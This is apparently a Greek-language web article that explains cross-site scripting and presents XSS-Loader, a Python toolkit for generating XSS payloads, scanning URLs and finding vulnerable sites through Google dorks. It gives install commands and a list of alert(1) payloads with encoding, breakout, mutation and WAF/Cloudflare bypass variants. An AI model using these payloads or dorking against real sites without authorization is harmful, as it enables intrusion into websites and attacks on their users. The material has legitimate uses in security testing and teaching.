Το XSS-Loader είναι ένα κιτ εργαλείων που επιτρέπει στο χρήστη να δημιουργήσει payloads για XSS injection, να σαρώσει ιστότοπους για πιθανές εκμεταλλεύσεις XSS και να χρησιμοποιήσει τη μηχανής αναζήτησης της Google για να βρει ιστότοπους που μπορεί να είναι ευάλωτοι σε XSS.

Τι είναι μια επίθεση Cross-site Scripting (XSS);

Με τον όρο Cross-site Scripting ή XSS αναφερόμαστε σε μία ευπάθεια ασφάλειας που επιτρέπει σε έναν κακόβουλο χρήστη να προσθέσει κώδικα JavaScript σε μία ιστοσελίδα.

Με τη σειρά του, ο κώδικας αυτός θα εκτελεστεί στον browser του χρήστη που θα επιχειρήσει να επισκεφθεί την συγκεκριμένη ιστοσελίδα.

Οι επιτιθέμενοι μπορούν να εκμεταλλευτούν μία cross-site scripting ευπάθεια προκειμένου να παρακάμψουν ελέγχους πρόσβασης, όπως το Same-Origin Policy. Ο αντίκτυπος των εν λόγω επιθέσεων ποικίλλει από μικρές αλλαγές που ενδεχομένως επηρεάζουν την εμπειρία ενός χρήστη, μέχρι μεγάλης εμβέλειας ζημιές, ανάλογα με την ευαισθησία των δεδομένων που χειρίζεται ο ευάλωτος ιστότοπος, αλλά και τις προσπάθειες μετρίασης των αρνητικών συνεπειών.

XSS-Loader: XSS Injection Toolkit



Αφού ξεκινήσει το XSS-Loader με το Python 3, ο χρήστης μπορεί να επιλέξει να δημιουργήσει ένα payload injection XSS με την επιθυμητή ετικέτα HTML όπως div, Img ή body.

Αφού επιλέξει την ετικέτα, ο χρήστης μπορεί να καθορίσει περαιτέρω το payload, επιλέγοντας την απαιτούμενη κωδικοποίηση ή επιλέγοντας τον απαιτούμενο τύπο injection όπως “CLOUDFARE BYPASS PAYLOADS” ή “ALERT PAYLOADS”.

Αυτό θα δημιουργήσει το απαιτούμενο payload.

Η δεύτερη ενότητα είναι το “XSS-Scanner”, το οποίο επιτρέπει στο χρήστη να δημιουργήσει μια διεύθυνση URL που θα εκτελέσει το XSS injection.

Η τρίτη ενότητα αυτού του εργαλείου είναι το “XSS-DORK-FINDER” που επιτρέπει στον χρήστη να χρησιμοποιεί την Google, για να βρει ευάλωτους ιστότοπους.

Χαρακτηριστικά

- Αυτό το εργαλείο δημιουργεί payload για χρήση XSS injection

-

Επιλέξτε προεπιλεγμένες ετικέτες payload από την παράμετρο ή γράψτε το payload σας

-

Δημιουργεί xss inj. με παράμετρο Xss Scanner

-

Βρίσκει ευάλωτες τοποθεσίες URL με την παράμετρο Xss Dork Finder

Εγκατάσταση

git clone https://github.com/capture0x/XSS-LOADER/

cd XSS-LOADER

pip3 install -r requirements.txt

Χρήση

$ python3 payloader.py

Παραδείγματα

*Basic Payload

<script>alert(1)</script>

*Div Payload

<div onpointerover=’alert(1)’>MOVE HERE</div

*Img Payload

<img src=x onerror=alert(‘1’);>

*Body Payload

<body ontouchstart=alert(1)>

*Svg Payload

<svg onload=alert(‘1’)>

*Enter Your Payload

*Payload Generator Parameter

* | 1. UPPER CASE----> <SCRIPT>ALERT(1)</SCRIPT>

* | 2. UPPER AND LOWER CASE----> <ScRiPt>aleRt(1)</ScRiPt>

* | 3. URL ENCODE -----> %3Cscript%3Ealert%281%29%3C%2Fscript%3E

* | 4. HTML ENTITY ENCODE-----> <script>alert(1)</script>

* | 5. SPLIT PAYLOAD -----> <scri</script>pt>>alert(1)</scri</script>pt>>

* | 6. HEX ENCODE -----> 3c7363726970743e616c6572742831293c2f7363726970743e

* | 7. UTF-16 ENCODE -----> Encode payload to utf-16 format.

* | 8. UTF-32 ENCODE-----> Encode payload to utf-32 format.

* | 9. DELETE TAG -----> ";alert('XSS');//

* | 10. UNICODE ENCODE-----> %uff1cscript%uff1ealert(1)%uff1c/script%uff1e

* | 11. US-ASCII ENCODE -----> ¼script¾alert(1)¼/script¾

* | 12. BASE64 ENCODE -----> PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==

* | 13. UTF-7 ENCODE -----> +ADw-script+AD4-alert(1)+ADw-/script+AD4-

* | 14. PARENTHESIS BYPASS -----> <script>alert`1`</script>

* | 15. UTF-8 ENCODE -----> %C0%BCscript%C0%BEalert%CA%B91)%C0%BC/script%C0%BE

* | 16. TAG BLOCK BREAKOUT-----> "><script>alert(1)</script>

* | 17. SCRIPT BREAKOUT-----> </script><script>alert(1)</script>

* | 18. FILE UPLOAD PAYLOAD-----> "><script>alert(1)</script>.gif

* | 19. INSIDE COMMENTS BYPASS-----> <!--><script>alert(1)</script>-->

* | 20. MUTATION PAYLOAD-----> <noscript><p title="</noscript><script>alert(1)</script>">

* | 21. MALFORMED IMG-----> <IMG """><script>alert(1)</script>">

* | 22. SPACE BYPASS-----> <img^Lsrc=x^Lonerror=alert('1');>

* | 23. DOWNLEVEL-HIDDEN BLOCK-----> <!--[if gte IE 4]><script>alert(1)</script><![endif]-->

* | 24. WAF BYPASS PAYLOADS-----> Show Waf Bypass Payload List

* | 25. CLOUDFLARE BYPASS PAYLOADS-----> Show Cloudflare Bypass Payload List

* | 26. POLYGLOT PAYLOADS-----> Show Polyglot Bypass Payload List

* | 27. ALERT PAYLOADS-----> Show Alert Payload List

* | 28. ALL CREATE PAYLOAD-----> Show Create All Payloads

* | 29. GO BACK MAIN MENU

* | 30. EXIT

Στιγμιότυπα εφαρμογής

Βίντεο οδηγός

Μπορείτε να κατεβάσετε το πρόγραμμα από εδώ.